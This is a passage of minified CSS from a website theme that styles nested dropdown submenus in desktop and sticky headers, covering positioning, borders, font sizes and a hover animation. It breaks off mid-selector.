.menu-sub-level-style.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children>ul{display:none;position:absolute;top:0;left:100%;min-width:210px;background:#f1f4fb;z-index:999}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children>ul>li{display:block;padding:0
15px;border-top:1px solid rgba(0,0,0,0.1)}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children>ul>li:first-child{border-top:none}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children>ul>li>a{display:block;font-size:13px;line-height:38px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li > a
i{margin-right:5px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children:hover>ul{display:block;-webkit-animation:menuEffectSub 0.4s both;-ms-animation:menuEffectSub 0.4s both;animation:menuEffectSub 0.4s both}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul>li{display:block;padding:0
10px;border-top:1px solid rgba(0,0,0,0.1)}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul>li:first-child{border-top:none}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul>li>a{display:block;font-size:13px;line-height:38px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li > a
i{margin-right:5px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul>li.page_item_has_children{position:relative}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > 